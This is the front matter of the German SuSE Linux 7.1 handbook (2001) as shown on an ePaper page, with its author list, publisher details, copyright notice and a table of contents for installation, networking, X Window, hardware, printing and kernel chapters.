SuSE-Handbuch - zurück
SuSE-Handbuch - zurück
SuSE-Handbuch - zurück
Erfolgreiche ePaper selbst erstellen
Machen Sie aus Ihren PDF Publikationen ein blätterbares Flipbook mit unserer einzigartigen Google optimierten e-Paper Software.
Rüdiger Berlich, Karl Eichwalder, Stefan Fent, Werner Fink, Peter Findeisen, Fritz Ganter,<br />
Dennis Geider, Viviane Glanz, Carsten Groß, Rolf Haberrecker, Roland Haidl, Carsten Höger,<br />
Dirk Hohndel, Björn Jacke, Richard Jelinek, Hubert Mantel, Johannes Meixner, Edith Parzefall,<br />
Peter Pöml, Peter Reinhart, Marc Rührschneck, Thomas Schraitle, Adrian Schröter,<br />
Gabriele Strattner, Steve Tomlin, Klaus G. Wagner, Michael Weyrauch, Christian Zoz<br />
<strong>SuSE</strong> Linux 7.1<br />
Installation, Netzwerk, Know-how<br />
<strong>SuSE</strong> GmbH<br />
Schanzäckerstr. 10<br />
D-90443 Nürnberg<br />
Tel.: (09 11) 7 40 53 31 (Vertrieb)<br />
(04 21) 5 26 23 00 (Support; Zeiten vgl. Abschnitt A.2.1)<br />
Fax.: (09 11) 7 41 77 55 (Vertrieb)<br />
E-Mail: suse@suse.de<br />
WWW: http://www.suse.de
Rüdiger Berlich, Karl Eichwalder, Stefan Fent, Werner Fink, Peter Findeisen, Fritz Ganter,<br />
Dennis Geider, Viviane Glanz, Carsten Groß, Rolf Haberrecker, Roland Haidl, Carsten Höger,<br />
Dirk Hohndel, Björn Jacke, Richard Jelinek, Hubert Mantel, Johannes Meixner, Edith Parzefall,<br />
Peter Pöml, Peter Reinhart, Marc Rührschneck, Thomas Schraitle, Adrian Schröter, Gabriele Strattner,<br />
Steve Tomlin, Klaus G. Wagner, Michael Weyrauch, Christian Zoz<br />
<strong>SuSE</strong> Linux 7.1<br />
Installation, Netzwerk, Know-how<br />
19. aktualisierte Auflage 2001<br />
<strong>SuSE</strong> GmbH<br />
ISBN 3-934678-25-4 (Gesamtpaket)<br />
Copyright<br />
Dieses Werk ist geistiges Eigentum der <strong>SuSE</strong> GmbH.<br />
Es darf als Ganzes oder in Auszügen kopiert werden, vorausgesetzt, dass sich dieser<br />
Copyright-Vermerk auf jeder Kopie befindet.<br />
Satz: LATEX<br />
Umschlaggestaltung unter Verwendung einer Grafik von Stephan Endraß.<br />
Design von Manuela Piotrowski.<br />
Geeko-Icons von Rolf Vogt.<br />
Linux ist ein eingetragenes Warenzeichen von Linus Torvalds. XFree86 ist ein<br />
eingetragenes Warenzeichen von The XFree86 Project, Inc. MS-DOS, Windows,<br />
Windows 95, Windows 98 und Windows NT sind eingetragene Warenzeichen der<br />
Microsoft Corporation. UNIX ist ein eingetragenes Warenzeichen von X/Open<br />
Company Limited. Andere Warenzeichen oder registrierte Warenzeichen: T-Online<br />
von Deutsche Telekom, <strong>SuSE</strong> und YaST von <strong>SuSE</strong> GmbH . Alle Warennamen<br />
werden ohne Gewährleistung der freien Verwendbarkeit benutzt und sind<br />
möglicherweise eingetragene Warenzeichen. Die Firma <strong>SuSE</strong> GmbH richtet sich im<br />
Wesentlichen nach den Schreibweisen der Hersteller. Andere hier genannte<br />
Produkte können Warenzeichen des jeweiligen Herstellers sein.<br />
ISBN 3-934678-25-4 (Gesamtpaket)
Inhaltsverzeichnis<br />
Inhaltsverzeichnis<br />
I Vorwort 1<br />
1 Einleitung 3<br />
1.1 Was ist „Linux“? . . . . . . . . . . . . . . . . . . . . . . . . . 4<br />
1.2 Intention dieses Buches – Hinweise zur Benutzung . . . . . . . 5<br />
1.3 Legende – oder was bedeutet „erde:˜ # ls“ . . . . . . . . . 6<br />
1.4 Der Kampf mit der Seitenzahl... . . . . . . . . . . . . . . . . . 7<br />
1.4.1 Support-Datenbank . . . . . . . . . . . . . . . . . . . . 7<br />
1.4.2 Hypertext-Hilfe . . . . . . . . . . . . . . . . . . . . . . 7<br />
1.4.3 Texinfo und Info . . . . . . . . . . . . . . . . . . . . . 8<br />
1.4.4 Unix-Manuals („Manual-Pages“) . . . . . . . . . . . . 8<br />
1.4.5 FAQ-, HOWTO- und README-Dateien . . . . . . . . 8<br />
1.4.6 Freie Bücher . . . . . . . . . . . . . . . . . . . . . . . 9<br />
1.5 Lorbeeren . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9<br />
II <strong>SuSE</strong> Linux installieren 13<br />
2 Die <strong>SuSE</strong> Linux-Erstinstallation 15<br />
2.1 Der schnelle Weg zum Erfolg . . . . . . . . . . . . . . . . . . . 15<br />
2.1.1 Kurze Vorplanung . . . . . . . . . . . . . . . . . . . . 15<br />
2.1.2 Nun geht’s los: Der Begrüßungsbildschirm . . . . . . . 16<br />
2.1.3 YaST2 ist da! . . . . . . . . . . . . . . . . . . . . . . . 18<br />
2.1.4 Die Sprachauswahl . . . . . . . . . . . . . . . . . . . . 18<br />
2.1.5 Auswahl der Maus . . . . . . . . . . . . . . . . . . . . 19<br />
2.1.6 Tastatur und Zeitzone . . . . . . . . . . . . . . . . . . . 19<br />
2.1.7 Neue Installation oder Update? . . . . . . . . . . . . . . 20<br />
2.1.8 Festplatte vorbereiten . . . . . . . . . . . . . . . . . . . 20<br />
2.1.9 Auswahl der Software . . . . . . . . . . . . . . . . . . 22<br />
2.1.10 Bootmanager für den Systemstart . . . . . . . . . . . . 23<br />
2.1.11 Benutzer-Informationen . . . . . . . . . . . . . . . . . 25<br />
i
Inhaltsverzeichnis<br />
ii<br />
2.1.12 ‘root’-Passwort festlegen . . . . . . . . . . . . . . . 25<br />
2.1.13 Einstellungen bestätigen – Installation starten . . . . . . 26<br />
2.1.14 Grafische Oberfläche vorbereiten . . . . . . . . . . . . 27<br />
2.1.15 Systemkomponenten konfigurieren . . . . . . . . . . . 27<br />
2.1.16 Erstes Einloggen . . . . . . . . . . . . . . . . . . . . . 28<br />
2.1.17 Ausblick . . . . . . . . . . . . . . . . . . . . . . . . . 28<br />
2.2 Die Installation mit dem textbasierten YaST (YaST 1) . . . . . . 30<br />
2.2.1 Nun geht’s los: Der Begrüßungsbildschirm . . . . . . . 30<br />
2.2.2 Die Grundlage: linuxrc . . . . . . . . . . . . . . . . . . 31<br />
2.2.3 Installation mit YaST . . . . . . . . . . . . . . . . . . . 36<br />
2.2.4 Festplatte partitionieren und formatieren . . . . . . . . . 37<br />
2.2.5 Installation der Software beginnen . . . . . . . . . . . . 38<br />
2.2.6 Software-Grundausstattung auswählen . . . . . . . . . . 39<br />
2.2.7 Systemsoftware und Programme aufspielen . . . . . . . 40<br />
2.2.8 Kernel für das System auswählen . . . . . . . . . . . . 41<br />
2.2.9 Grundkonfiguration des Systems mit YaST . . . . . . . 42<br />
2.2.10 Einloggen am Ende der Erstinstallation . . . . . . . . . 45<br />
2.3 <strong>SuSE</strong> Linux starten . . . . . . . . . . . . . . . . . . . . . . . . 48<br />
2.4 Installation ohne CD-ROM-Unterstützung . . . . . . . . . . . . 50<br />
2.4.1 Installation von einer Quelle im „Netz“ . . . . . . . . . 50<br />
2.5 Automatische Installation und Konfiguration von <strong>SuSE</strong> Linux . 52<br />
2.5.1 ALICE im Überblick . . . . . . . . . . . . . . . . . . . 52<br />
2.5.2 Automatische Installation mit YaST1 . . . . . . . . . . 53<br />
2.6 Infoblöcke . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54<br />
2.6.1 Platz schaffen für Linux (Partitionieren) . . . . . . . . . 54<br />
2.6.2 CD 2 zum Booten verwenden . . . . . . . . . . . . . . 56<br />
2.6.3 Bootdiskette unter DOS erstellen . . . . . . . . . . . . . 57<br />
2.6.4 Bootdiskette unter Unix erstellen . . . . . . . . . . . . . 58<br />
2.6.5 Unterstützt Linux mein CD-ROM-Laufwerk? . . . . . . 59<br />
2.7 Problembeschreibungen . . . . . . . . . . . . . . . . . . . . . . 60<br />
2.7.1 Dateien lassen sich nicht verschieben . . . . . . . . . . 60<br />
2.7.2 Keine deutsche Tastaturbelegung im MS-DOS-Modus . 60<br />
2.7.3 Kein CD-ROM-Treiber im MS-DOS-Modus . . . . . . 60<br />
2.7.4 Eine CD ist defekt . . . . . . . . . . . . . . . . . . . . 61<br />
2.7.5 ATAPI-CD-ROM bleibt beim Lesen hängen . . . . . . . 61<br />
2.7.6 CD-ROM-Laufwerke am Parallelport . . . . . . . . . . 62<br />
2.7.7 „Proprietäre“ CD-ROM-Laufwerke . . . . . . . . . . . 63<br />
2.7.8 Thinkpad „schläft“ während der Installation „ein“ . . . . 63<br />
2.7.9 loadlin fehlt Speicher, um den Kernel zu laden . . . . . 63
Inhaltsverzeichnis<br />
2.7.10 loadlin funktioniert nicht . . . . . . . . . . . . . . . . . 64<br />
2.7.11 DOS läuft im Protectedmodus . . . . . . . . . . . . . . 64<br />
2.7.12 Laufwerksbezeichnung des CD-ROM-Laufwerks . . . . 64<br />
2.8 Hinweise zum Partitionieren . . . . . . . . . . . . . . . . . . . 65<br />
2.9 Partitionieren für Fortgeschrittene . . . . . . . . . . . . . . . . 67<br />
2.9.1 Die Größe der Swap-Partition . . . . . . . . . . . . . . 68<br />
2.9.2 Einsatzgebiet des Rechners . . . . . . . . . . . . . . . . 68<br />
2.9.3 Optimierungsmöglichkeiten . . . . . . . . . . . . . . . 70<br />
2.10 Manuelle Konfiguration der Festplatte . . . . . . . . . . . . . . 73<br />
2.10.1 Partitionen konfigurieren . . . . . . . . . . . . . . . . . 73<br />
2.10.2 Dateisysteme und „Mountpoints“ festlegen . . . . . . . 75<br />
3 YaST– Yet another Setup Tool 81<br />
3.1 Bedienung und Tastenbelegung . . . . . . . . . . . . . . . . . . 81<br />
3.2 Das YaST-Hauptmenü . . . . . . . . . . . . . . . . . . . . . . 82<br />
3.3 Einstellungen zur Installation . . . . . . . . . . . . . . . . . . . 82<br />
3.3.1 Sprache festlegen . . . . . . . . . . . . . . . . . . . . . 83<br />
3.3.2 Tastaturbelegung auswählen . . . . . . . . . . . . . . . 83<br />
3.3.3 Installationsquelle auswählen . . . . . . . . . . . . . . 83<br />
3.3.4 Installation von CD-ROM . . . . . . . . . . . . . . . . 84<br />
3.3.5 Installation von einer Festplatten-Partition . . . . . . . . 84<br />
3.3.6 Installation via NFS . . . . . . . . . . . . . . . . . . . 85<br />
3.3.7 Installation von einem erreichbaren Verzeichnis . . . . . 86<br />
3.3.8 Installation via FTP . . . . . . . . . . . . . . . . . . . . 87<br />
3.3.9 Festplatte(n) partitionieren . . . . . . . . . . . . . . . . 88<br />
3.3.10 Ziel-Partitionen/Dateisysteme festlegen . . . . . . . . . 90<br />
3.3.11 Logical Volume Manager konfigurieren . . . . . . . . . 94<br />
3.3.12 Installation in ein Verzeichnis . . . . . . . . . . . . . . 95<br />
3.4 Installationsumfang festlegen . . . . . . . . . . . . . . . . . . . 95<br />
3.4.1 Konfiguration laden . . . . . . . . . . . . . . . . . . . . 96<br />
3.4.2 Konfiguration speichern . . . . . . . . . . . . . . . . . 96<br />
3.4.3 Konfiguration ändern/erstellen . . . . . . . . . . . . . . 96<br />
3.4.4 Was wäre wenn... . . . . . . . . . . . . . . . . . . . . . 98<br />
3.4.5 Installation starten . . . . . . . . . . . . . . . . . . . . 99<br />
3.4.6 Paket-Abhängigkeiten überprüfen . . . . . . . . . . . . 99<br />
3.4.7 Index aller Serien und Pakete . . . . . . . . . . . . . . . 100<br />
3.4.8 Paketauskunft . . . . . . . . . . . . . . . . . . . . . . . 100<br />
3.4.9 Pakete einspielen . . . . . . . . . . . . . . . . . . . . . 100<br />
3.4.10 Pakete löschen . . . . . . . . . . . . . . . . . . . . . . 101<br />
iii
Inhaltsverzeichnis<br />
iv<br />
3.5 System updaten . . . . . . . . . . . . . . . . . . . . . . . . . . 102<br />
3.6 Administration des Systems . . . . . . . . . . . . . . . . . . . 102<br />
3.6.1 Hardware in System integrieren . . . . . . . . . . . . . 102<br />
3.6.2 Kernel- und Bootkonfiguration . . . . . . . . . . . . . . 104<br />
3.6.3 Netzwerk konfigurieren . . . . . . . . . . . . . . . . . 107<br />
3.6.4 Live-System konfigurieren . . . . . . . . . . . . . . . . 109<br />
3.6.5 Login-Konfiguration . . . . . . . . . . . . . . . . . . . 111<br />
3.6.6 Einstellungen susewm (Windowmanager) . . . . . . . . 112<br />
3.6.7 Benutzerverwaltung . . . . . . . . . . . . . . . . . . . 113<br />
3.6.8 Gruppenverwaltung . . . . . . . . . . . . . . . . . . . . 114<br />
3.6.9 Backups erstellen . . . . . . . . . . . . . . . . . . . . . 115<br />
3.6.10 Einstellungen Systemsicherheit . . . . . . . . . . . . . 116<br />
3.6.11 XFree86[tm] konfigurieren . . . . . . . . . . . . . . . . 116<br />
3.6.12 Konfigurationsdatei verändern . . . . . . . . . . . . . . 117<br />
4 Booten und Bootmanager 119<br />
4.1 Der Bootvorgang auf dem PC . . . . . . . . . . . . . . . . . . . 119<br />
4.2 Bootkonzepte . . . . . . . . . . . . . . . . . . . . . . . . . . . 120<br />
4.3 LILO im Überblick . . . . . . . . . . . . . . . . . . . . . . . . 121<br />
4.4 Ein LILO nach Maß: Konfiguration . . . . . . . . . . . . . . . . 125<br />
4.4.1 Der Aufbau der Datei lilo.conf . . . . . . . . . . . . 125<br />
4.4.2 Weitere optionale Konfigurationsmöglichkeiten . . . . . 129<br />
4.5 Installation und De-Installation von LILO . . . . . . . . . . . . 131<br />
4.6 Linux-Bootdiskette erzeugen . . . . . . . . . . . . . . . . . . . 134<br />
4.7 Beispielkonfigurationen . . . . . . . . . . . . . . . . . . . . . . 136<br />
4.7.1 DOS/Windows 95/98 und Linux . . . . . . . . . . . . . 136<br />
4.7.2 Windows NT und Linux auf einer Festplatte . . . . . . . 137<br />
4.7.3 OS/2 und Linux . . . . . . . . . . . . . . . . . . . . . . 138<br />
4.7.4 DOS, OS/2 und Linux . . . . . . . . . . . . . . . . . . 139<br />
4.8 Probleme mit LILO . . . . . . . . . . . . . . . . . . . . . . . . 139<br />
4.8.1 Fehlerdiagnose: LILO Start-Meldungen . . . . . . . . . 141<br />
4.8.2 Die 1024-Zylinder-Grenze . . . . . . . . . . . . . . . . 143<br />
4.8.3 Spezielle Bootprobleme mit Kernel ab 2.0 . . . . . . . . 144<br />
4.9 Einrichten des Bootmechanismus mit loadlin . . . . . . . . . . 147<br />
4.9.1 Notwendige Dateien für loadlin . . . . . . . . . . . . . 148<br />
4.9.2 Bootmenüs einrichten . . . . . . . . . . . . . . . . . . 148<br />
4.9.3 Von Windows aus starten . . . . . . . . . . . . . . . . . 150<br />
4.9.4 Das Windows Startmenü . . . . . . . . . . . . . . . . . 151
Inhaltsverzeichnis<br />
III Netzwerk konfigurieren 155<br />
5 Linux im Netzwerk 157<br />
5.1 Konfiguration mit Hilfe von YaST . . . . . . . . . . . . . . . . 160<br />
5.2 Manuelle Netzwerkkonfiguration . . . . . . . . . . . . . . . . . 162<br />
5.2.1 Konfigurationsdateien . . . . . . . . . . . . . . . . . . 162<br />
5.2.2 Startup-Skripten . . . . . . . . . . . . . . . . . . . . . 167<br />
5.3 Routing unter <strong>SuSE</strong> Linux . . . . . . . . . . . . . . . . . . . . 168<br />
5.4 DNS – Domain Name Service . . . . . . . . . . . . . . . . . . 170<br />
5.4.1 Was ist DNS? . . . . . . . . . . . . . . . . . . . . . . . 170<br />
5.4.2 DNS konfigurieren . . . . . . . . . . . . . . . . . . . . 170<br />
5.4.3 Einfacher Nameserver . . . . . . . . . . . . . . . . . . 170<br />
5.5 NIS – Network Information Service . . . . . . . . . . . . . . . 170<br />
5.5.1 Was ist NIS? . . . . . . . . . . . . . . . . . . . . . . . 170<br />
5.5.2 Einrichten eines NIS-Clients . . . . . . . . . . . . . . . 171<br />
5.5.3 NIS-Master- und -Slave-Server . . . . . . . . . . . . . 172<br />
5.6 NFS – verteilte Dateisysteme . . . . . . . . . . . . . . . . . . . 172<br />
5.6.1 Importieren von Dateisystemen . . . . . . . . . . . . . 173<br />
5.6.2 Exportieren von Dateisystemen . . . . . . . . . . . . . 173<br />
6 Der Anschluss an die weite Welt – PPP, ISDN, Modem. . . 175<br />
6.1 PPP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 175<br />
6.1.1 Voraussetzungen für PPP . . . . . . . . . . . . . . . . . 176<br />
6.1.2 Weitere Informationen zu PPP . . . . . . . . . . . . . . 176<br />
6.2 Internet-Zugang mit ISDN . . . . . . . . . . . . . . . . . . . . 177<br />
6.2.1 ISDN einrichten . . . . . . . . . . . . . . . . . . . . . 177<br />
6.2.2 Überblick . . . . . . . . . . . . . . . . . . . . . . . . . 179<br />
6.2.3 Hinweise zur Hardware . . . . . . . . . . . . . . . . . . 180<br />
6.2.4 Hardware mit YaST konfigurieren . . . . . . . . . . . . 181<br />
6.2.5 Internet-Anbindung einrichten . . . . . . . . . . . . . . 184<br />
6.3 Kabelmodem . . . . . . . . . . . . . . . . . . . . . . . . . . . 189<br />
6.3.1 Grundlagen . . . . . . . . . . . . . . . . . . . . . . . . 189<br />
6.4 T-DSL, T-ISDN-DSL, ADSL. . . . . . . . . . . . . . . . . . . . 191<br />
6.5 Modem-Anschluss . . . . . . . . . . . . . . . . . . . . . . . . 191<br />
6.6 Mit dem Modem ins Internet: PPP mit wvdial . . . . . . . . . . 192<br />
6.6.1 Konfiguration von wvdial . . . . . . . . . . . . . . . . . 192<br />
6.6.2 Mehrere Provider mit wvdial . . . . . . . . . . . . . . . 195<br />
6.6.3 ISDN-Terminaladapter . . . . . . . . . . . . . . . . . . 196<br />
6.6.4 Konfiguration von PCI-Modems . . . . . . . . . . . . . 198<br />
v
Inhaltsverzeichnis<br />
vi<br />
6.6.5 Manuelle PPP-Einrichtung für Profis . . . . . . . . . . 199<br />
6.7 Masquerading und Firewall . . . . . . . . . . . . . . . . . . . . 205<br />
6.7.1 Grundlagen des Masquerading . . . . . . . . . . . . . . 205<br />
6.7.2 Grundlagen des Firewall . . . . . . . . . . . . . . . . . 206<br />
6.7.3 Konfiguration Masquerading und/oder Firewall . . . . . 206<br />
6.8 Sendmail-Konfiguration . . . . . . . . . . . . . . . . . . . . . . 208<br />
6.9 Externe Mailboxen abrufen mit fetchmail . . . . . . . . . . . . 211<br />
6.10 News: Die neuesten Meldungen des USENET . . . . . . . . . . 212<br />
6.10.1 Das News-System Leafnode . . . . . . . . . . . . . . . 212<br />
6.11 Linux macht Faxen . . . . . . . . . . . . . . . . . . . . . . . . 215<br />
6.11.1 <strong>SuSE</strong>Fax – Ein Client für HylaFAX . . . . . . . . . . . 216<br />
6.11.2 Automatische Generierung des Fax-Covers . . . . . . . 226<br />
6.11.3 Fax-Spooling unter UNIX/Linux . . . . . . . . . . . . 227<br />
6.11.4 HylaFAX – Verteiltes Faxen . . . . . . . . . . . . . . . . 227<br />
7 Fremde Gewässer: Samba und Netatalk 235<br />
7.1 Samba . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 235<br />
7.1.1 Einführung . . . . . . . . . . . . . . . . . . . . . . . . 235<br />
7.1.2 Installation und Konfiguration des Servers . . . . . . . . 236<br />
7.1.3 Samba als Anmelde-Server . . . . . . . . . . . . . . . . 240<br />
7.1.4 Installation der Clients . . . . . . . . . . . . . . . . . . 241<br />
7.1.5 Optimierung . . . . . . . . . . . . . . . . . . . . . . . 242<br />
7.2 Netatalk . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 243<br />
7.2.1 Konfiguration des Fileservers . . . . . . . . . . . . . . 243<br />
7.2.2 Konfiguration des Druckservers . . . . . . . . . . . . . 243<br />
IV Das X Window System 245<br />
8 Das X Window System 247<br />
8.1 Geschichtlicher Hintergrund . . . . . . . . . . . . . . . . . . . 247<br />
8.2 Die neue Version 4.x von XFree86 . . . . . . . . . . . . . . . . 248<br />
8.3 Konfiguration mit SaX2 . . . . . . . . . . . . . . . . . . . . . . 250<br />
8.3.1 Erstinstallation . . . . . . . . . . . . . . . . . . . . . . 250<br />
8.3.2 Rekonfiguration . . . . . . . . . . . . . . . . . . . . . . 262<br />
8.3.3 Troubleshooting . . . . . . . . . . . . . . . . . . . . . 262<br />
8.3.4 Die Protokolldatei des X-Servers . . . . . . . . . . . . . 266<br />
8.3.5 Start des X Window System . . . . . . . . . . . . . . . 268<br />
8.4 Konfiguration mit SaX . . . . . . . . . . . . . . . . . . . . . . 269
Inhaltsverzeichnis<br />
8.4.1 Rekonfiguration . . . . . . . . . . . . . . . . . . . . . . 277<br />
8.4.2 Troubleshooting . . . . . . . . . . . . . . . . . . . . . 278<br />
8.5 Konfiguration mit xf86config . . . . . . . . . . . . . . . . . 278<br />
8.6 Optimieren der Installation des X Window Systems . . . . . . . 287<br />
8.6.1 Einbindung von zusätzlichen (True Type) Fonts . . . . . 292<br />
8.6.2 Einrichtung der Eingabegeräte . . . . . . . . . . . . . . 295<br />
8.6.3 3D-Beschleunigung . . . . . . . . . . . . . . . . . . . . 297<br />
9 Der Windowmanager – Das Fenster zum Rechner 299<br />
9.1 Die grafische Benutzeroberfläche . . . . . . . . . . . . . . . . . 299<br />
9.1.1 Aufbau des X Window System . . . . . . . . . . . . . . 299<br />
9.1.2 Was tut ein Windowmanager? . . . . . . . . . . . . . . 302<br />
9.1.3 Starten der verschiedenen Windowmanager . . . . . . . 303<br />
9.2 Der Fvwm . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305<br />
9.3 Fvwm-Einstellungen . . . . . . . . . . . . . . . . . . . . . . . 306<br />
9.4 Windowmanager konfigurieren mit <strong>SuSE</strong>wm . . . . . . . . . . 310<br />
9.4.1 Einträge im Menü hinzufügen . . . . . . . . . . . . . . 311<br />
9.5 Allgemeine Konfiguration des X Window Systems . . . . . . . 314<br />
V Hardware unter Linux 319<br />
10 Hardware rund um den Linux-Rechner 321<br />
10.1 Vorbemerkung . . . . . . . . . . . . . . . . . . . . . . . . . . . 321<br />
10.2 Steckkarten . . . . . . . . . . . . . . . . . . . . . . . . . . . . 321<br />
10.2.1 ISA- und PCI-Karten . . . . . . . . . . . . . . . . . . . 321<br />
10.3 Soundkarten . . . . . . . . . . . . . . . . . . . . . . . . . . . . 325<br />
10.3.1 Soundkarte mit YaST2 konfigurieren . . . . . . . . . . . 325<br />
10.3.2 Soundkarte mit alsaconf konfigurieren . . . . . . . . . . 326<br />
10.3.3 Verwenden der Kerneltreiber für die Soundkarte . . . . 327<br />
10.4 Schnittstellen am Rechner . . . . . . . . . . . . . . . . . . . . 336<br />
10.4.1 PS/2-Anschlüsse . . . . . . . . . . . . . . . . . . . . . 336<br />
10.4.2 Serielle Anschlüsse . . . . . . . . . . . . . . . . . . . . 336<br />
10.4.3 Parallele Anschlüsse . . . . . . . . . . . . . . . . . . . 336<br />
10.4.4 USB – Universal Serial Bus . . . . . . . . . . . . . . . 338<br />
10.5 Wechselmedien . . . . . . . . . . . . . . . . . . . . . . . . . . 342<br />
10.5.1 Diskettenlaufwerke . . . . . . . . . . . . . . . . . . . . 342<br />
10.5.2 LS-120-Laufwerke . . . . . . . . . . . . . . . . . . . . 342<br />
10.5.3 ZIP-Laufwerke . . . . . . . . . . . . . . . . . . . . . . 342<br />
vii
Inhaltsverzeichnis<br />
viii<br />
10.6 Modems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 343<br />
10.6.1 Externe Modems . . . . . . . . . . . . . . . . . . . . . 343<br />
10.6.2 Interne Modems . . . . . . . . . . . . . . . . . . . . . 344<br />
10.7 Scanner . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 345<br />
10.8 Bandlaufwerke (engl. streamer) . . . . . . . . . . . . . . . . . 347<br />
10.9 TV-Karten . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 348<br />
11 Notebooks – PCMCIA, APM, IrDA 351<br />
11.1 PCMCIA . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 351<br />
11.1.1 Die Hardware . . . . . . . . . . . . . . . . . . . . . . . 351<br />
11.1.2 Die Software . . . . . . . . . . . . . . . . . . . . . . . 352<br />
11.1.3 Die Konfiguration . . . . . . . . . . . . . . . . . . . . 352<br />
11.1.4 Konfigurationen zum Umschalten – „Schemata“ . . . . 354<br />
11.1.5 Wenn’s trotzdem nicht geht . . . . . . . . . . . . . . . 357<br />
11.1.6 Installation via PCMCIA . . . . . . . . . . . . . . . . . 359<br />
11.1.7 Weitere Hilfsprogramme . . . . . . . . . . . . . . . . . 360<br />
11.1.8 PCMCIA kompilieren . . . . . . . . . . . . . . . . . . 360<br />
11.2 APM – Powermanagement . . . . . . . . . . . . . . . . . . . . 361<br />
11.2.1 Grundlagen . . . . . . . . . . . . . . . . . . . . . . . . 361<br />
11.2.2 Der richtige Kernel . . . . . . . . . . . . . . . . . . . . 362<br />
11.2.3 Der APM-Daemon . . . . . . . . . . . . . . . . . . . . 362<br />
11.2.4 Weitere Befehle . . . . . . . . . . . . . . . . . . . . . . 363<br />
11.2.5 Pause für die Festplatte . . . . . . . . . . . . . . . . . . 363<br />
11.3 IrDA – Infrared Data Association . . . . . . . . . . . . . . . . . 364<br />
12 Druckerbetrieb 367<br />
12.1 Grundlagen und Voraussetzungen zum Drucken . . . . . . . . . 367<br />
12.1.1 Verschiedene Standarddruckersprachen . . . . . . . . . 367<br />
12.1.2 Die Problematik der GDI-Drucker . . . . . . . . . . . . 368<br />
12.1.3 Hard- und Software-Voraussetzungen . . . . . . . . . . 368<br />
12.1.4 Bestimmung eines geeigneten Druckertreibers . . . . . 369<br />
12.2 Drucker lokal anschließen . . . . . . . . . . . . . . . . . . . . 370<br />
12.2.1 Parallele Schnittstellen . . . . . . . . . . . . . . . . . . 370<br />
12.2.2 Besondere Steckkarten: ISA-PnP und PCI . . . . . . . . 371<br />
12.2.3 USB-Anschluss . . . . . . . . . . . . . . . . . . . . . . 373<br />
12.2.4 Serielle Schnittstellen . . . . . . . . . . . . . . . . . . 374<br />
12.3 lpd: der Druck-Manager und Tools . . . . . . . . . . . . . . . . 374<br />
12.3.1 Der Druck-Manager im Hintergrund . . . . . . . . . . . 374<br />
12.3.2 Zusatz- und Steuertools für den Anwender . . . . . . . 375
Inhaltsverzeichnis<br />
12.4 lpr: Druckaufträge losschicken . . . . . . . . . . . . . . . . . . 377<br />
12.5 SETUP (lprsetup): Konfiguration des Drucksystems . . . . . 379<br />
12.5.1 Hinweise zur Konfiguration mit lprsetup . . . . . . . . . 379<br />
12.5.2 Test des Druckers . . . . . . . . . . . . . . . . . . . . . 381<br />
12.5.3 Sonderfälle . . . . . . . . . . . . . . . . . . . . . . . . 381<br />
12.6 Der apsfilter . . . . . . . . . . . . . . . . . . . . . . . . . . . . 382<br />
12.6.1 Arbeitsweise des apsfilters . . . . . . . . . . . . . . . . 382<br />
12.6.2 Konfiguration des apsfilters . . . . . . . . . . . . . . . 383<br />
12.6.3 Fehlersuche beim apsfilter . . . . . . . . . . . . . . . . 386<br />
12.7 Drucken im TCP/IP-Netzwerk . . . . . . . . . . . . . . . . . . 386<br />
12.7.1 Übersicht: Die einzelnen Fälle . . . . . . . . . . . . . . 387<br />
12.7.2 Konfiguration: Printer forwarding queue auf dem Client 388<br />
12.7.3 Konfiguration: Prefilter auf dem Client . . . . . . . . . 389<br />
12.7.4 Schwierigkeiten bei der Konfiguration: . . . . . . . . . 390<br />
12.8 Etwas über Ghostscript . . . . . . . . . . . . . . . . . . . . . . 391<br />
12.8.1 Beispiele für die Arbeit mit Ghostscript . . . . . . . . . 391<br />
12.9 Beispiele für eigene Druckerfilter . . . . . . . . . . . . . . . . . 393<br />
12.9.1 Vorbemerkungen . . . . . . . . . . . . . . . . . . . . . 393<br />
12.9.2 Ein einfaches Beispiel zur grundsätzlichen Arbeitsweise 393<br />
12.9.3 Ein etwas komplexeres Beispiel . . . . . . . . . . . . . 397<br />
VI Der Kernel und die Kernel-Parameter 401<br />
13 Der Kernel 403<br />
13.1 Die Kernelquellen . . . . . . . . . . . . . . . . . . . . . . . . . 403<br />
13.2 Kernel-Module . . . . . . . . . . . . . . . . . . . . . . . . . . 404<br />
13.3 Konfiguration des Kernels . . . . . . . . . . . . . . . . . . . . 406<br />
13.4 Einstellungen bei der Kernelkonfiguration . . . . . . . . . . . . 407<br />
13.5 Übersetzen des Kernels . . . . . . . . . . . . . . . . . . . . . . 408<br />
13.6 Kernel installieren . . . . . . . . . . . . . . . . . . . . . . . . . 409<br />
